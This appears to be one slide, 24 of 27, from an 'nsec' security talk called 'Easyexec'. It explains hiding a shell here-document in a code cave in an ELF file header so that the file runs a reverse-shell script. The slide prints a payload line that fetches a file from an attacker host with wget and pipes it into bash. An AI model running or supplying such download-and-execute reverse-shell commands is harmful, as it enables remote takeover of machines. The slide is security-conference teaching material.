 Easyexec
nsec
• Inserted “here document” in the code cave
located in the ELF file header
• Here document goes all the way until it reach
the script stored in a char array.
• Script defined in reverseshell.c, look for char
*bash
• Allows for the following payload:
– `export ARGS="-s LHOST -p LPORT"; cd /tmp; wget -r
http://LHOST:8080/sshd -O sshd && cat sshd | bash`
24 / 27
nsec